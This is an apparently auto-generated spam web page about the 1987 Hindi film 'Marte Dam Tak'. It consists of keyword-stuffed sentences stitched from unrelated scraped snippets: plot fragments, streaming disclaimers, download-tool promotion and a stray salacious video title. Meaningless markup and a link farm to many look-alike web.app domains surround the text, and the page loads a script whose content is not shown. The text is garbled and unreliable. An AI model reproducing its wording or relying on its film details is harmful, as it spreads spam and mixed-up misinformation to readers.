

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://elofwito.web.app/235.html
body_size: 3059
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://elofwito.web.app/235.html" /><title>Marte dum tak full movie dailymotion</title><script src="https://elofwito.web.app/h1gsiodjdavz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- sencaegam --><div class="ercospa"></div><div class="xeltheomi"></div><div class="clamkilfe" id="cleracap"></div><div class="bankwebdo"></div><!-- macasla --><div class="gaipleasrigh"></div><div class="kibithe"></div><div class="trafpersmers"></div><h1>Marte dum tak full movie dailymotion</h1><!-- sencaegam --><div class="ercospa"></div><div class="xeltheomi"></div><div class="clamkilfe" id="cleracap"></div><div class="bankwebdo"></div><!-- macasla --><div class="gaipleasrigh"></div><div class="kibithe"></div><div class="trafpersmers"></div><!-- idkalo --><div class="tithenusb"></div><!-- cronunar --><div class="inulspir"></div><!-- atmere --><!-- siapartnews --><div class="gueplumre" id="menthanging"></div><p>Amazon 45 dailymotion 1156 ebay 1488 envato 3 instagram. Youre not going to find this anywhere else on the internet. Ladenge hum marte dum tak full hindi dubbed movie nitin. Junooniyat bollywood dialogues by hindi movies filmy. This is a list of known hindi songs performed by kavita krishnamurthy from 1976 till date. Dec 12, 2017 the extensive list of movies available on amazon prime india. It looks like we dont have any release dates for this title yet. Ladenge hum marte dum tak hero hindi dubbed full movie nithiin, bhavana, ramya krishna 0 dadagiri devudu chesina manushulu telugu hindi dubbed full movie ravi teja, ileana dcruz. Watch hindi action movie marte dam tak 1987 bollywood action movie.</p> <p>He wants to see his son radhakrishna also as a good police officer. Subinspector rane is a honest and diligent police officer. Tendulkar bina india adhoora, jai ko veeru karta hai poora. Plan what youre going to watch tonight or this weekend with our amazon prime content list.</p> <p>Speedbit has been recognized for its ground breaking technology that has made download accelerator plus dap the most popular download manager with over million installs to date speedbit was selected as a 2008 technology pioneer by the world economic forum, and has been profiled in. The worst videos of all time about new released full hindi. With more than 4,000 titles available, you cant go wrong. Voot watch free online tv shows, movies, kids shows hd. The data is only saved locally on your computer and never transferred to us. Marte dam tak album has 5 songs sung by kishore kumar, mahendra kapoor, suresh wadkar.</p> <p>Junooniyat bollywood dialogues by hindi movies filmy quotes. Arun kumar plays vishal, a love who plans to elope with. Watch the video titled, marte dum tak 1987 hindi full movie raaj kumar, govinda, farha naaz marte dam tak is a bollywood action film released in 1987. Before he could arrest mathur, he himself gets arrested for murder, is tried in court, and sentenced to seven years in prison. This site only contains links and embeds to tv and videos from youtube and dailymotion sites which are legally available on all internet. Marte dum tak full length hindi movie raaj kumar, govinda, farha naaz. Marte dum tak full movie part 1 brought to u by sai entertainment pvt. Govinda, raaj kumar, farha, om puri, shakti kapoor, paresh rawal. Desi boyz bollywood dialogues by hindi movies filmy quotes. Ladenge hum marte dum tak 2011, drama released in hindi language in theatre near you in. Nov 29, 2019 marte dam tak full movie govinda raaj kumar hindi action movie hindi action movie marte dam tak 1987 starring govinda raaj kumar farha om puri shakti kapoor paresh rawal.</p> <p>When the young son of the deceased asks his grandmother all about the deceased, she begins to narrate the story. May 09, 2015 marte dum tak full movie part 4brought to u by sai entertainment pvt. List of songs recorded by kavita krishnamurthy wikipedia. King no 1 badshah dubbed hindi movies 2016 full movie hd l. Courteous police inspector rane, intent on arresting notorious gangster p.</p> <p>May 09, 2015 marte dum tak full movie part 5 brought to u by sai entertainment pvt. Pyar marte dum tak full movie inji murappa new released. Heres presenting pyar marte dum tak full movie it is a new released full hindi dubbed movie and new hindi dubbed romantic movie from. Marte dam tak lyrics songs lyrics are provided in the below list with. Just click the edit page button at the bottom of the page or learn more in the release dates submission guide. We are eagerly waiting to watch the full length movie in this print. Many of the movies in this list are also available for rent without an amazon prime subscription.</p> <p>Ladenge hum marte dum tak hero hindi dubbed full movie nithiin, bhavana, ramya krishna. Marte dam tak is a 1987 bollywood action movie directed by mehul kumar and starring raaj kumar, govinda and farha naaz, shakti kapoor, om puri, paresh. Govinda, raaj kumar, farha, om puri, shakti kapoor. Pyar marte dum tak full movie inji murappa new released full. You can see the latest music videos, movies, tv shows, funny, extreme videos on our featured content.</p> <p>With raaj kumar, govinda, farha naaz, shakti kapoor. Marte dam tak is a hindi album released on aug 1987. Yevadu hindi dubbed full movie ram charan allu arjun shruti. Rocko bulaye aur hunter na aaye, aaise dialogue pe rajinikanth bhi taali bajaye.</p> <p>She had also sung in several other different languages which are not included here. Feb 25, 2016 watch this bollywood hindi action movie king no 1 badshah dubbed from superhit south film starring mohan babu, soundarya, natanya singh, raja murad, riaz khan. Marte dam tak full movie govinda raaj kumar hindi action. Feb 18, 2017 vaastav opens with a family performing the funeral rites of a person on a beach. Ladenge hum marte dum tak hero hindi dubbed full movie nitin, bhavana, ramya krishna runtime 2. Mathur finds himself on trial for murder and sentenced to seven years behind bars, of course being framed for the murder by. Speedbit video downloader the best dailymotion downloader, from the makers of the best download manager. Starring sunny deol, preity zinta, jackie shroff, om. The story is about nagendra naidu a powerful police officer. Marte dam tak is a 1987 bollywood action film directed by mehul kumar, starring raaj kumar, govinda and farha naaz.</p> <p>Hindi movie marte dam tak 1987 starring raaj kumar, govinda, farha, om puri, shakti kapoor. We are not affiliated in any way with the streaming nor responsible for their content. Indian girl on towel while errand guy vacuum cleans. Happy new year bollywood dialogues by hindi movies filmy. Mathur is behind numerous criminal dealings and gets a warrant for his arrest.</p> <p>Ladenge hum marte dum tak hero hindi dubbed full movie. The full list of movies available on amazon prime finder india. The hunter 1991 full hindi movie free online director. Bollywood movies streaming on amazon prime this is a list of all the indian films available for streaming for free on amazon prime in the united states.</p> <p>Marte dum tak full movie part 4brought to u by sai entertainment pvt. Arun kumar plays vishal, a love who plans to elope with his girlfriend zarina, but gets into trouble. Rajni kanth, raj kumar, vinod khanna, manisha koirala, jaya prada director. Yevadu hindi dubbed full movie ram charan allu arjun. Heres presenting pyar marte dum tak full movie it is a new released full hindi dubbed movie and new hindi dubbed romantic movie from ultra movie parlour hindi dubbed version of. Oct 18, 2018 new released full hindi dubbed movie sudeep amala paul kabir duhan singh hebbuli 2018 2018 new released full hindi dubbed movie yash full hindi dubbed movie allu arjun aditi agarwal prakash raj. Marte dum tak full movie part 3 brought to u by sai entertainment pvt. Farz full movie hindi full movie sunny deol movies. Released 1997, mrityudand stars madhuridixit, shabanaazmi, ayubkhan, ompuri the movie has a runtime of about 2 hr 32 min, and received a score of out of 100 on metacritic, which compiled. Martay dum tak full pakistani film exclusively on hitech pakistani films star cast.</p> <p>Vansh is a bollywood hindi action family drama movie, directed and produced by pappu verma, starring anupam kher, sudesh berry. Ravi teja hit telugu hindi dubbed movie marte dum tak. Tiendas marte avenida del palmar 1 murcia 30010, 30010 murcia, murcia rated 4. Marte dam tak lyrics hindi moviealbum the songs have been sung by anuradha paudwal, mohammed aziz soundtrack album and music for all songs of marte dam tak lyrics, there are 2 songs which are composed by ravindra jain, lyrics of marte dam tak lyrics are penned by ravindra jain. Shikha swaroop is a brave police inspector lady robinhood. South hindi dubbed wach hd movies by geo urdu movies. Sanam bewafa bollywood dialogues by hindi movies filmy. Marte dam tak is a bollywood action film released in 1987. Ravi teja hit telugu hindi dubbed movie marte dum tak sonali bendre, prakash raj. Ladenge hum marte dum tak full hindi dubbed movie nitin bhavana hindi action movies for more bollywood blockbuster superhit. Sanam bewafa bollywood dialogues by hindi movies filmy quotes.</p> <p>We provide the best quality videos for download and watching. To my everlasting regret, film shikari 1946 indian films and posters from 1930. Ravi teja hit telugu hindi dubbed movie marte dum tak sonali bendre, prakash raj april 9, 2020 after being victims of terrorism, an aspiring actor, a driver and a sincere police officer come together to stop a terrorist from fleeing and put an end to his plans. May 09, 2015 marte dum tak full movie part 1 brought to u by sai entertainment pvt. Marte dum tak full movie part 5 brought to u by sai entertainment pvt. Shikari 1991 movie mp3 songs download zip cherrymusic. Yevadu hindi dubbed full movie ram charan allu arjun shruti hassan kajal aggarwal amy jackson vido1 is the best way of watch share upload download videos.</p><!-- sencaegam --><div class="ercospa"></div><div class="xeltheomi"></div><a href="https://elofwito.web.app/1051.html">1051</a> <a href="https://elofwito.web.app/139.html">139</a> <a href="https://elofwito.web.app/1568.html">1568</a> <a href="https://elofwito.web.app/1188.html">1188</a> <a href="https://elofwito.web.app/1002.html">1002</a> <a href="https://elofwito.web.app/1306.html">1306</a> <a href="https://elofwito.web.app/861.html">861</a> <a href="https://elofwito.web.app/168.html">168</a> <a href="https://elofwito.web.app/1397.html">1397</a> <a href="https://elofwito.web.app/126.html">126</a> <a href="https://elofwito.web.app/1433.html">1433</a> <a href="https://elofwito.web.app/762.html">762</a> <a href="https://elofwito.web.app/1182.html">1182</a> <a href="https://elofwito.web.app/1528.html">1528</a> <a href="https://elofwito.web.app/1366.html">1366</a> <a href="https://elofwito.web.app/1436.html">1436</a> <a href="https://elofwito.web.app/1626.html">1626</a> <a href="https://elofwito.web.app/1484.html">1484</a> <a href="https://elofwito.web.app/1193.html">1193</a> <a href="https://elofwito.web.app/227.html">227</a> <a href="https://elofwito.web.app/1015.html">1015</a> <a href="https://elofwito.web.app/341.html">341</a> <a href="https://elofwito.web.app/182.html">182</a> <a href="https://elofwito.web.app/675.html">675</a> <a href="https://elofwito.web.app/576.html">576</a> <a href="https://elofwito.web.app/805.html">805</a> <a href="https://elofwito.web.app/729.html">729</a> <a href="https://elofwito.web.app/224.html">224</a> <a href="https://elofwito.web.app/535.html">535</a> <a href="https://elofwito.web.app/24.html">24</a> <a href="https://elofwito.web.app/1392.html">1392</a> <a href="https://elofwito.web.app/1013.html">1013</a> <a href="https://firgiohesi.web.app/231.html">231</a> <a href="https://chrisniepumdoe.web.app/1289.html">1289</a> <a href="https://pahanddarkrer.web.app/1358.html">1358</a> <a href="https://anrinitrio.web.app/944.html">944</a> <a href="https://quesegsoftgrun.web.app/1406.html">1406</a> <a href="https://ninettopar.web.app/1347.html">1347</a> <a href="https://risconuju.web.app/654.html">654</a><!-- sencaegam --><div class="ercospa"></div><div class="xeltheomi"></div><div class="clamkilfe" id="cleracap"></div><div class="bankwebdo"></div><!-- macasla --><div class="gaipleasrigh"></div><div class="kibithe"></div><div class="trafpersmers"></div><!-- idkalo --><div class="tithenusb"></div></body></html>